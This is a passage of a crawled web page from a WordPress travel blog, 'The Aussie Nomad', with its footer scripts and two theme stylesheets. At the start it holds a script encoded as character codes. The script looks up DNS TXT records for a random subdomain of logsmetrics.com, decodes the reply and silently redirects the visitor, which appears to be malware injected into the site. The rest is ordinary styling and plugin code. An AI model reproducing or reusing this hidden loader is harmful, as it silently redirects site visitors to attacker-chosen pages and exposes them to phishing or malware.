111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.theaussienomad.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jpibfi-script-js-extra">
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"The Aussie Nomad","image_selector":"#main img","disabled_classes":"nopin;wp-smiley","enabled_classes":"","min_image_height":400,"min_image_height_small":400,"min_image_width":300,"min_image_width_small":300,"show_on":"[single],[page]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["post_title"],"transparency_value":0.5,"pin_image":"old_default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinLinkedImages":false,"pinImageWidth":65,"pinImageHeight":41,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6" id="jpibfi-script-js"></script>
<script defer type="text/javascript" src="https://www.theaussienomad.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752645153" id="akismet-frontend-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d2120a7e11a41d4808ee17bcf610287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.theaussienomad.com/wp-content/themes/theaussienomad/style.css?ver=5.2.0
body_size: -271
content:
/*
Theme Name: The Aussie Nomad
Version: 1.0
Description:  Canvas Child Theme
Author: Chris Richardson
Author URI: http://www.rtwlabs.com
Template: canvas
*/
 
@import url("../canvas/style.css");

								
					
					
					

--- FILE ---
content_type: text/css
request_url: https://www.theaussienomad.com/wp-content/themes/theaussienomad/custom.css
body_size: 3015
content:
/* ======================================== */
/* ================ CORE ================== */
/* ======================================== */

#wrapper {
	/* padding: 10px 0 0; */
}

.entry a:link {
	background: #ffc801;
	color: #000;
}

.entry a:visited {
	color: #000;
}



.nr_text {
	color: #000 !important;
	
}

.nrelate_bty.nr_150 .nr_panel {
	background: none;
}

.nrelate_bty .nr_text {
font-size: 100%;
}


.entry blockquote:before {
	content: none;
}

.entry blockquote p {
	border-left: 5px solid #ffc801;
	padding-left: 10px;
}

.entry .wp-caption-text {
	font-weight: bold;
}

/* ======================================== */
/* =============== MOBILE ================= */
/* ======================================== */

@media only screen and (max-width: 768px) {

.featured, #slideshow, #nav, .navs {
	display: none;
}

#main { 
	padding-top: 10px;
}
.instapress-shortcode {
width: 100% !important;
}

img.thumbnail {
	margin-left: auto;
	margin-right: auto;
	display: block;
	float: none;
}

.entry {
	margin-bottom: 50px;
}

#post-footer {
	
	height: 122px !important;
}
	
#post-footer h1 {
	
	width: 100% !important;
	
}

img {
max-height: 100%;
}

}

/* ======================================== */
/* =============== HEADER ================= */
/* ======================================== */

#logo {
	float: none !important;
}
#top-nav {
	float: right;
	text-transform: uppercase;
	
	margin: 0px;
}

#navigation {
	/* max-width: 698px; */
	max-width: 725px !important;
	text-transform: uppercase;
}

ul.nav {
	margin-right: 0;
}

#main-nav {
	width: 100%;
}

ul.nav li a {
padding: .5em 0.6em;
}

#logo img {
	margin: 0 auto;
	display: block;
}

#header .nav-toggle {
	background: #000;
}

.nav-toggle {
/* margin: 0 -1em 0.5em -1em; */
margin: 0;
}

.nav-toggle:before {
content: "\F063";
}


/* ======================================== */
/* ================= Posts ================ */
/* ======================================== */

.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {
	clear: both;
}



.highlightimg {
	padding: 3px;
	border: 1px solid #e6e6e6;
}

.post-meta {
	text-transform: uppercase;
	font-weight: bold !important;
	margin: 0 0 1em 0;
	padding: 0 0 0 5px;
}

.post-meta .post-comments {
float: none;
}

#comments .avatar img {
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;

}

.post-meta a:link, .post-meta a:visited, .post p.tags a:link, .post p.tags a:visited {
	color: #a1a1a1;
}

abbr { 
	border: none !important; 
	font-weight: bold !important;
}


.categories a {
	color: #000 !important; 
	background: #ffc801;
}


h2.title a {
	background:#ffc801
}

.post-more {
	
	
	width: 100%;
}

.post-more a {
	padding: 10px;
	background: #ffc801;
	font-weight: bold;
	font-size: 14px;
	text-decoration: none;
	float: right;
	color: #000;
	position: relative;
	bottom: 40px;
}

.post-more a:hover {
	padding: 10px;
	background: #000;
	font-weight: bold;
	font-size: 14px;
	color:#ffc801;
	text-decoration: none;
}

.post .title, .page .title, .post .title a:link, .post .title a:visited, .page .title a:link, .page .title a:visited {
	text-decoration: none;
	padding: 5px;
	line-height: 1.6;
}

.post .title a:hover, .post .title a:hover, .page .title a:hover, .page .title a:hover {
	text-decoration: none;
	background: #000;
	color: #ffc801 !important;
}

.post-utility {
	display: none;
}

.post-entries a:link, .post-entries a:visited {
	font-size: 1.2em;
	color: #000;
	font-weight: bold;
}

#comments {
	margin: 10px 0 0 0;
	padding: 10px 0 0 0;
}

.post .title, .page .title {
	margin: 0;
}

.post, .search .page {
	margin: 0 0 20px;
}


ul.budgetlist {
margin: 0;
padding: 0;
overflow: auto; 
}
ul.budgetlist li {
list-style-type: none;
padding: 10px;
margin: 5px 5px;
float: left;
background: #ffc801;
border: 1px solid #ffc801;
width: 138px;
text-align: center;
font-weight: bold;
}


/* post footer */

#post-footer {
	padding: 1.5em 0em 1.5em 0em;
	border-top: 2px solid #A1A1A1;
	border-bottom: 2px solid #A1A1A1;
	height: 62px;
}
	
#post-footer h1 {
	font-weight: 600;
	margin-bottom: 10px;
	background: url(images/share-headline.png) no-repeat;
	text-indent: -9999px;
	width: 406px;
	height: 58px;
	float: left;
	margin-left: 1px;
}
		
#su, #twit, #fb, #pinterest, #google {
	float: left; 
	margin-left: 5px;
}

#pinterest {
	position: relative;
	top: 40px;
}

.pt-giveaway {
	margin: 0 auto;
}

 ol {
            font-weight:bold;
          }
 
          ol li span {
            font-weight: normal;
          }

/* ======================================== */
/* ============== Links Page ============== */
/* ======================================== */

#linkleft {
	width: 47%;
	float: left;
}

#linkright {
	width: 47%;
	float: right;
}

#linkleft a, #linkright a {
	font-weight: bold;
	padding: 5px;
	
}

.h2link {
	border-bottom: 2px solid #000;

}



/* ======================================== */
/* ========== Google Map Archive ========== */
/* ======================================== */

#featured-map img, #blogposts-geotagged img {
	max-width: none;
	background: rgba(255,255,255,0);
}

#mapcontent img { 
	float: left;
}
#mapcontent p {
	width: 280px; 
	float: right; 
	margin: 0 10px;
}

#realtime {
	width: 100%;
}

.odd {margin-right: 12px !important;}
.even {margin-left: 12px !important;}
#featured-map {width: 680px !important; float: right; margin-left: 10px;}
#fbfeed {float: left; padding: 0 0 0 10px;}
#realtime {width: 100%;}

.instapress-shortcode { 
	width:67%;
	float:left;
}

#twitter-widget-0 {
	width: 342px;
}


/* ======================================== */
/* =============== SLIDER ================= */
/* ======================================== */

h1.featured {
	text-indent: -9999px;
	background: url(images/featured.png) top left no-repeat;
	width: 97px;
	height: 19px;
	margin-bottom: 3px;
	
	}

#slideshow-content {
	height: 260px;
	max-width:643px;
	border: none;
	padding-top: 28px;
	padding-right: 20px;
	background: #000;
	}
	
	#slideshow p {
		color: #e5e4e2 !important;
		font-weight: normal !important;
		font-size:1.2em;
		line-height:1.471em;
		}
	
	#slideshow a img {
		margin-left: 1.5em;
		margin-right: 1.5em;
		float: left;
		background: #fff;
		padding: 1em;
		}
		
		#slideshow-content h2 {margin-bottom: 5px;}
		
		#slideshow-content h2 a {
			color: #000;
			font-weight: 600 !important;
			font-size: 1.1em;
			letter-spacing: -1px;
			background: #ffc801 !important;
			padding: .1em;
			}

			* html #slideshow-content h2 a {font-size: .8em;} /* for IE6 */
			*+html #slideshow-content h2 a {font-size: .8em;} /* for IE7 */
			#slideshow-content h2 a {font-size: .8em\0/;} /* for IE8, going last */
			
			#slideshow-content h2 a:hover {background: #fff !important; color: #000;}
			
		#slideshow-content .featured-read-more {
			text-indent: -999px;
			display: block;
			outline: none;
			background: url(images/featured-continue-reader.png) no-repeat;
			width: 134px;
			height: 22px;
			float: right;
			}
			
			#slideshow-content .featured-read-more:hover { background-position: 0 -23px;}
			
			/* Pagination */
			
				.snav {
					margin: 0 auto 44px auto; 
					background: #ffc801;
					width: 360px;
					text-align: center;
					padding: 5px 0;
					}
			
					#nav a {
						color: #000;
						background:; /* sets the bg color of the nav box */
						text-decoration: none;
						z-index: 9999;
						margin-right:14px;
						padding:13px 13px 6px 13px;
						font-size: 17px;
						font-weight: 600;
						}
				
					#nav a:hover { background: #000; color: #ffc801; }
				
					/* sets the bg colors of the nav box when active */
					
					#nav a.activeSlide { background: #000; color: #ffc801; }
			
					#nav a:focus { outline: none; }
					
					
/* ======================================== */
/* =============== SIDEBAR ================ */
/* ======================================== */

#text-8 {
	padding: 0;
}

#woo_search-2 {
padding: 0 0 0.5em 1em;
}
.socialicons {
   
margin: 10px 0;
}
.socialicons i {
 font-size: 37px;
  color: #000000; 
	padding: 5px;
  margin: 0 5px;
  
 }
 .socialicons i:hover {
  font-size: 37px;
   color: #ffc801; 
   margin: 0 5px;
	padding: 5px;
	background: #000;
   
  }
 
 .socialicons a, .aboutsocial a {
 text-decoration: none;

 }

.aboutsocial a {
background: none !important;
}

.aboutsocial i {
font-size: 75px;
color: #000000;
padding: 5px;
margin: 0 20px;
}

.aboutsocial i:hover {
font-size: 75px;
 color: #ffc801; 
padding: 5px;
margin: 0 20px;

}

.PIN_1384457899765_pin_it_button_inline_20 {
	top: 30px;
}

#optin {
	
	
	color: #fff;
	padding: 10px 5px;
	
	
}
	#optin input {
		width: 90%;
		border: 1px solid #585858;
		font-size: 15px;
		margin-bottom: 10px;
		padding: 8px 10px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		box-shadow: 0 2px 2px #5a5a5a;
		-moz-box-shadow: 0 2px 2px #5a5a5a;
		-webkit-box-shadow: 0 2px 2px #5a5a5a;
	}

	#optin h2 {
		color: #000;
	text-align: center;
	


text-transform: uppercase;
font-size: 2.4em;
}

#optin p {
color: #000;
font-size: 1.5em;
margin: 0 0 0.3em 0;
}
		#optin input.email { background: #fff; }
		
		#optin input[type="submit"] {
			background: #ffc801 !important;
			color: #000 !important;
			cursor: pointer !important;
			font-size: 22px !important;
			font-weight: bold !important;
			padding: 8px 0 !important;
			text-transform: uppercase !important;
			margin: 0 10px !important;
			
		}
		#optin input[type="submit"]:hover { color: #fff !important; }
						
					 #sidebar { margin-top: 2em; border-left: 1px solid #A1A1A1;}
						 #sidebar {border-top: 15px solid #000;}
						
					 .sidebar a, a:visited { color: #000; }
						
						.custom .sidebar a:hover { color: #000; }
						
					 li.widget { margin-bottom:0.5em; }
						
						/* social icons */
					
					#social-icons { 
						height: 96px; 
						width: 300px;
						}
					
						#social-icons li { 
							float: left; 
							text-indent: -5000px; 
							list-style: none;
							}
						
						#social-icons li a { 
							display: block; 
							background: url('images/icons.png'); 
							outline: none; 
							height: 96px; 
							}
						
						#social-icons li.rss a { width: 64px; background-position: 0 0;  }
						#social-icons li.rss a:hover { background-position: 0 -96px; }
					
						#social-icons li.email a { width: 75px; background-position: -69px 0;  }
						#social-icons li.email a:hover { background-position: -69px -96px; }
						
						#social-icons li.twitter a { width:79px; background-position: -148px 0;  }
						#social-icons li.twitter a:hover { background-position: -148px -96px; }
						
						#social-icons li.facebook a { width: 70px; background-position: -231px 0; }
						#social-icons li.facebook a:hover { background-position: -231px -96px; }
						
						/* Twitter widget */
						
						 #text-5 {height: 189px;}
						
						#twitter_update_list {
							background: url(images/twitter-bubble.png) no-repeat;
							width: 276px;
							height: 138px;
							color: #fff;
							padding: 3em 1em 0 1em;
							}
							
							#twitter_update_list a {color: #ffc801;}
									
					
							
							/* Twitter button */
							
							.tweet-button {
								display: block;
								outline: none;
								background: url(images/twitter-follow.png) no-repeat;
								width: 206px;
								height: 44px;
								left:98px;
								position:relative;
								top:-32px;
								}
								
								.tweet-button:hover {background-position: 0 -44px;}
								
						/* Search */
						#text-10 {height: 175px; }
						 .searchform input.s {
							background: #000 url(images/mag-glass.png) no-repeat 8px 2px;
							padding: 1.4em 0em 1.4em 5.3em;
							
							color: #c6c6c4;
							}
							.searchform {width: 92%}
						/* Where I've Been */
						
						 #text-11 h3 {
							text-indent: -9999px;
							background: url(images/where-ive-been-h3.png) no-repeat;
							width: 300px;
							height: 46px;
							}
					
							
							
								.widget {padding: 1em 0 0 1em;
								margin:0;}

/* ======================================== */
/* ====== BUDGET TABLE HIGHLIGHTS ========= */
/* ======================================== */			
			
#hor-minimalist-b
{
	
	font-size: 12px;
	
	background: #fff;
	margin: 0px;
	width: 100%;
	border-collapse: collapse;
	text-align: center;
}
#hor-minimalist-b th
{
	font-size: 12px;
text-align: center;
	font-weight: bold;
	color: #000;
	padding: 10px 4px;
	border-bottom: 2px solid #CACACA;
}
#hor-minimalist-b td
{
	border-bottom: 1px solid #CACACA;
	color: #000;
	padding: 6px 4px;
}
#hor-minimalist-b tbody tr:hover td
{
	color: #ffd700;
font-weight: bold;
}


#cityexpenses
{
	
	font-size: 12px;
	background: #fff;
	margin: 0px;
	width: 100%;
	border-collapse: collapse;
	text-align: center;
}

#australiadollar
{
	
	font-size: 12px;
	background: #fff;
	margin: 0px;
	width: 390px;
	border-collapse: collapse;
	text-align: center;
	float: left;
}
#australiadollar th, #cityexpenses th
{
	font-size: 12px;
text-align: center;
	font-weight: bold;
	color: #000;
	padding: 10px 4px;
	border-bottom: 2px solid #CACACA;
}
#australiadollar td, #cityexpenses td
{
	border-bottom: 1px solid #CACACA;
	background: #fff;

	padding: 6px 2px;
}
#australiadollar tbody tr:hover td, #cityexpenses tbody tr:hover td
{
	color: #ffd700;
font-weight: bold;
background: #000;

}




.underlinewords {

width: 100%;
border-bottom: 1px solid #000;

margin-bottom:5px;

}	

body #wrapper #content .button,
body #wrapper #content .button:visited,
body #wrapper #content .reply a,
body #wrapper #content #respond .form-submit input#submit,
input[type=submit] {
  
  color: #000 !important;

background: #ffc801;
background: -webkit-gradient(linear, left top, left bottom, from(#fcd751), to(#ffc801));
background: -webkit-linear-gradient(#fcd751, #ffc801);
background: -moz-linear-gradient(center top, #fcd751 0%, #ffc801 100%);
background: -moz-gradient(center top, #fcd751 0%, #ffc801 100%);
 
}


	